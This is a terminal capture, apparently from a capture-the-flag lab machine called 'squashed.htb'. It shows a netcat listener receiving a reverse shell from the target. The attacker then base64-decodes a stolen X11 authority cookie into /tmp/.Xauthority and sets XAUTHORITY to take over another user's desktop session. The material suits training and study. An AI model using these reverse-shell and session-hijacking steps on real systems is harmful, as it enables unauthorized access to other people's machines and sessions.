 C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.16] from (UNKNOWN) [10.129.217.105] 43482
Linux squashed.htb 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
14:29:33 up 1:25, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 13:04 1:25m 12.52s 0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
uid=2017(alex) gid=2017(alex) groups=2017(alex)
/bin/sh: 0: can't access tty; job control turned off
$ dir
bin cdrom etc lib lib64 lost+found mnt proc run snap sys usr
boot dev home lib32 libx32 media opt root sbin srv tmp var
$ whoami
alex
$ echo "AQAADHNxdWFzaGVkLmh0YgABMAASTUlULU1BR0lDLUNPT0tJRS0xABBYQgks0ddWNmc5JsRdSe+T" | base64 -d > /tmp/.Xauthority
$ export XAUTHORITY=/tmp/.Xauthority
$ w
14:50:09 up 1:46, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 13:04 1:46m 15.27s 0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
$